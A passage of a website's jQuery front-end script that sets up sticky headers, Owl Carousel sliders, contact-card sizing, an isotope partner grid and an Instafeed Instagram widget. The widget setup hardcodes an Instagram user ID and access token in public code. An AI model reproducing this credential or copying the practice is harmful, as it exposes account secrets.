    } else {
        $('.header').removeClass('fixed');
		$('.header').css('padding-bottom', 0 );
    }
});

$('.quotes-height').matchHeight();
//$('.services-height').matchHeight();

var footerGrid = $('.nav-wrapper').height();
$('.footer-grid').height(footerGrid);
$('.twitter-inner').css('height', footerGrid);
$('.twitter-inner iframe').css('height', footerGrid);

var windowHeight = $(window).height();
var headerHeight = $('.header').height(); 
var homeSliderHeight = (windowHeight - headerHeight) * 0.65;

// HOME PAGE

if ($(window).width() < 738) {
	if(window.innerHeight > window.innerWidth){
    $('#home-slide').height(homeSliderHeight);
} else {
   $('#home-slide').height(windowHeight - headerHeight);
}
}
else {
   $('#home-slide').height(homeSliderHeight);
}
	
	$('.single-slider').owlCarousel({
		items:1,
		nav : true,
		loop: true,
		singleItem: true,
		pagination: false,
		navText: ['<span>next</span>','<span>prev</span>']
		
	});
	
	$('.single-slider-auto').owlCarousel({
		items:1,
		autoplay: true,
		autoplayHoverPause: true,
	    lazyLoad:true,
		nav : true,
		loop: true,
		singleItem: true,
		pagination: false,
		navText: ['<span>next</span>','<span>prev</span>'],
		onChanged:function(){
		$('.quotes-height').matchHeight();
		//$('.services-height').matchHeight();
		}
	});
	

	

// CONTACTS

var contactResize = $('#about-us-services').width();
$('#contacts').width(contactResize + 30);

var contactWidth = $('').width();

$(".contact").each(function() {
	contactWidth = $(this).width();
    contactImage = contactWidth - 20;
    contactInfo = contactWidth - 50;
	contactMargin = contactInfo / 2;

    $(this).find("img").css({ width: contactImage });
	$(this).find(".contact-info").css({ width: contactInfo, height: contactInfo  });
});



 

 
// Now call the functions one after the other using the done method
var $partnersContainer = $('.partners')
  $partnersContainer.imagesLoaded(function(){
	  
	  $partnersContainer.isotope({
        itemSelector: '.partner'
      });
	  
	  });

});

$('#offices').owlCarousel({
        items:1,
        loop:false,
        center:true,
        margin:0,
        URLhashListener:true,
        pagination: false,
		dots: false,
        transitionStyle: 'fade',
		mouseDrag: false,
		touchDrag: false,
		animateOut: 'fadeOut',
		startPosition: '1'
    });
	
	
	
	
$('#navtoggle').click(function() {
  $('#nav-wrapper').slideToggle();
  return false;
});


// $('.instagram-box ').scroll(function() { if ($(this)[0].scrollHeight - $(this).scrollTop() == $(this).outerHeight()) { feed.next(); } });
	
var feed = new Instafeed({
        get: 'user',
 		userId: '14414222265',
        accessToken: '14414222265.4f93d0d.b26fe7c0a334439ebe4f7e9717fa3612',
		target: 'instagramfeed',
		template: '<a class="animation insta-item" href="{{link}}" target="_blank"><div style="background-image:url({{image}});"></div></a>',
	resolution:'low_resolution', // thumbnail (default) - 150x150 | low_resolution - 306x306 | standard_resolution - 612x612
		limit: 6
    });
    feed.run();
	

}); /* end of as page load scripts */
